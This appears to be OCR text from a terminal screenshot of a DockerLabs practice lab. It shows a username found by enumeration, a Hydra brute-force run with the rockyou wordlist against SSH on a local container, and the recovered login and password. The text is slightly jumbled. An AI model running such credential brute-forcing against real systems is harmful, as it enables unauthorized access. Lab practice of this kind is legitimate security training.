 File: usevalid.txt
1 [+] lovely is a valid username
❯ ls
exploit.py scaning.txt usevalid.txt
~/dockerlabs/breakssh ✔
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2 login: lovely password: rockyou
^[[A1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-06-15 19:29:15
~/dockerlabs/breakssh ✔ 38s hydra -l lovely -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.25;10u
sudo ./auto_deploy.sh breakmyssh.tar kali@kali:~/dockerlabs/breakssh kali@kali:~/dockerlabs/breakssh